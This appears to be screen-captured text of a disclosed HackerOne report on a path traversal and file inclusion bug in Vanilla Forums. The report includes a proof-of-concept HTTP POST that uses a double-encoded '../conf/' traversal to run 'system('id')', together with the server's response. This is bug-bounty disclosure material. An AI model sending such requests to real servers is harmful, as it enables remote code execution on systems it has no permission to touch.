 Hack The Box - Academy
Inlane Freight
Vanilla | Report #411140 - Vanill
Sony | Report #986380
00:04:10
https://hackerone.com/reports/411140
120%
J
Learn more about HackerOne
Log in
• They can upload a file in any directory with the name "*-index.php" containing some PHP code.
Whilst this sounds rare, actually, it's very possible to do this on most applications. Since Vanilla doesn't allow this by default, I have marked
this bug as a medium (not high), but you should be extra careful regarding inclusion functions.
Exploitation:
As stated above, we need a write primitive to write an *-index.php file somewhere on the filesystem with our code. So I leveraged the
unserialize() vulnerability from a previous report to get that primitive.
Then, I used the file inclusion and traversed a single directory into the conf directory. Note the traversals here, thats the underlying issue
Code 358 Bytes
Wrap lines Copy Download
1 POST /index.php?p=/dashboard/addoncache/verify/..%252fconf%252f HTTP/1.1
2 Host: 172.16.175.143
3 Cookie:
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded;
6 Content-Length: 61
7
8 c=system('id');die();
response from the webserver looks like this:
Code 345 Bytes
Wrap lines Copy Download
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Sep 2018 14:59:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: Vanilla-tk=gLApzQGeSNA2zPpI%3A2%3A1537282741%3A0e76e0b87aee826b7a810b37c505b34e; path=/; HttpOnly
5 P3P: CP="CAO PSA OUR"
6 Content-Length: 54
7 Connection: close
Reported September 18, 2018, 5:35pm UTC
mr_me
Participants
Report Id #411140 Resolved
Reported to Vanilla
Disclosed March 13, 2019, 12:22pm UTC
Severity High (8.0)
Weakness Path Traversal
Bounty $900
Time spent None
CVE ID None
Account de... None